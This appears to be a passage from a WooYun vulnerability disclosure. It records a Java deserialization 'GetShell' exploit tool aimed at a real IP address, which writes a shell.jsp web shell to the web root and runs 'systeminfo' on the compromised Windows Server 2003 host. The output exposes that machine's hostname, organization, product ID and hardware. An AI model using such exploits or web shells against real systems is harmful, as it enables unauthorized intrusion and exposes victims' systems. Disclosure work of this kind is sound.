 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://203.86.61.172/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: UNIS-152
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: unis
注册的组织: unisdigital
产品 ID: 69813-650-0022917-45670
初始安装日期: 2011-7-4, 20:55:34
系统启动时间: 30 天 9 小时 1 分 23 秒
系统制造商: HP
系统型号: ProLiant BL460c G7
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[03]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[04]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[05]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[06]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
www.wooyun.org